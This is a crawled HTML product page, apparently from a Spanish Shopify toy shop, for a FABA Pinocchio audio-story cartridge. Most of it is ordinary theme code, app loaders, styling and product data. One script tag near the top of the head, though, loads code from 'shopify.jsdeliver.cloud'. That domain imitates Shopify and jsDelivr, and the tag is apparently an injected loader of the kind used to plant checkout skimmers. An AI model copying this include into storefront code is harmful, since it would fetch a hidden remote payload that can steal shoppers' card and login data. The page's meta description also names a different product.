

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba
body_size: 89674
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "manodesantaoficial.myshopify.com";


KiwiSizing.data = {
  collections: "666278691148,600625840460,600625905996,600625938764,600625971532,600626037068,600625873228,612071211340,600627249484,600353145164,600625807692,611338781004,613246370124,600626069836,600353472844,604974645580,600626889036,633712247116",
  tags: "20,Desde 0 meses,Desde 12 meses y más,Desde 18 meses y más,Desde 2 años,Desde 3 años,Desde 6 meses y más,Editar,Faba,Juguete musical,Juguetes por edad,Juguetes por tipo de juego,Más de 4 años,Tecnología,TVBF",
  product: "8622788739404",
  vendor: "FABA",
  type: "Juguetes",
  title: "Cuentos Las aventuras de Pinocho FABA",
  images: ["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?crop=center&height=32&v=1681768450&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cuentos Las aventuras de Pinocho FABA
 &ndash; Mano de Santa</title>

    
      <meta name="description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables">
    

    

<meta property="og:site_name" content="Mano de Santa">
<meta property="og:url" content="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba">
<meta property="og:title" content="Cuentos Las aventuras de Pinocho FABA">
<meta property="og:type" content="product">
<meta property="og:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662">
  <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662">
  <meta property="og:image:width" content="810">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="12,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cuentos Las aventuras de Pinocho FABA">
<meta name="twitter:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables">


    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/constants.js?v=165488195745554878101762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281762251134" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="dw10nnrs66uyprpbus3kvdkuvpg3y1">
<meta name="google-site-verification" content="rgSUVj_csDrgDEbefSXHzuVIzKxYi0LOeQcjazFwRPc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73087222092/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4f01ffb6989453a59a142d5bd43f9f1a">
<link rel="alternate" type="application/json+oembed" href="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73087222092,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73087222092","merchantName":"Mano de Santa","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mano de Santa","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4f01ffb6989453a59a142d5bd43f9f1a","betas":["rich-media-storefront-analytics"],"domain":"manodesantaoficial.es","predictiveSearch":true,"shopId":73087222092,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "manodesantaoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-1-7-0-updated-1","id":188390015308,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "manodesantaoficial.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/8722\/2092\/t\/5\/assets\/globo.filter.init.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7a5b94eed694197db61b49b627c2700d.js?shop=manodesantaoficial.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=manodesantaoficial.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XkPUgJ\u0026shop=manodesantaoficial.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=manodesantaoficial.myshopify.com","\/\/cdn.shopify.com\/proxy\/8beca0a46c3a7dbb22d072a5c3a360954630f2988c775c6b0d57974e8b187e5f\/api.goaffpro.com\/loader.js?shop=manodesantaoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73087222092,"offset":3600,"reqid":"a305ca88-6a5c-48bb-80ff-8e99c9dc93d4-1768829860","pageurl":"manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba","u":"07244610cca8","p":"product","rtyp":"product","rid":8622788739404};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//manodesantaoficial.es/cdn/shop/t/24/compiled_assets/scripts.js?v=20190"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 45, 45, 45;
        --color-base-accent-1: 239, 97, 135;
        --color-base-accent-2: 45, 45, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef6187;
        --gradient-base-accent-2: #2d2d2d;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 10px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee 